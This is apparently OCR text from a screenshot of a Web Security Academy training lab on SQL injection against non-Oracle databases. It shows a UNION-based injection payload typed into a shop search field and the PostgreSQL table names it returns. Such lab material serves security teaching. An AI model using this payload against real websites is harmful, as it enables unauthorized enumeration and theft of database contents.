 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability